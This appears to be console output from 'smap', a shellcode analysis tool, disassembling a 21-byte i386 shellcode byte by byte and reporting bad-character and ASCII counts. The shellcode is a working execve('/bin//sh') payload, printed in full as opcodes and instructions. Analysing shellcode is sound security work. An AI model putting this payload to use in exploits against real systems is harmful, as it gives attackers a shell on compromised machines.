 /$$$$$$$ /$$$$$$/$$$$   /$$$$$$   /$$$$$$
 /$$_____/| $$_  $$_  $$ |____  $$ /$$__  $$
|  $$$$$$ | $$ \ $$ \ $$  /$$$$$$$| $$  \ $$
 \____  $$| $$ | $$ | $$ /$$__  $$| $$  | $$
 /$$$$$$$/| $$ | $$ | $$|  $$$$$$$| $$$$$$$/
|_______/ |__/ |__/ |__/ \_______/| $$____/
                                  | $$
          Shellcode Mapper        | $$
      Created by suraj (#r00t)    |__/
[*] Started smap at 02:09:26
[*] Checking file(/home/owen/Desktop/smap/shellcode.c)..
[+] File /home/owen/Desktop/smap/shellcode.c OK
[*] Details
        -> Length=21 byte(s)
        -> Unique charset=17 chars
                op codes: 0b 2f 31 51 62 68 69 6e 73 80 89 b0 c9 cd e1 e3 f7
[*] Disassembly info
        -> File name=output.tmp
        -> Architecture=i386
        -> Syntax=AT&T
        -> Sections count=1
                Section(s): .data
[+] Disassembly complete (Format : Offset(0), OP-Codes, Hex-dump, Instructions, Analysis)
   0:   31 c9                       1.          xor    %ecx,%ecx                (Char : "1")
   2:   f7 e1                       ..          mul    %ecx
   4:   51                           Q          push   %ecx                     (Char : "Q")
   5:   68 2f 2f 73 68             h//sh        push   $0x68732f2f              (Char : "h//sh")
   a:   68 2f 62 69 6e             h/bin        push   $0x6e69622f              (Char : "h/bin")
   f:   89 e3                       ..          mov    %esp,%ebx
  11:   b0 0b                       ..          mov    $0xb,%al
  13:   cd 80                       ..          int    $0x80
[*] Summary
        -> Bad-char count=0 char(s)
        -> Ascii count=8 char(s)
           ( 1  Q h//sh h/bin   )
[*] Task completed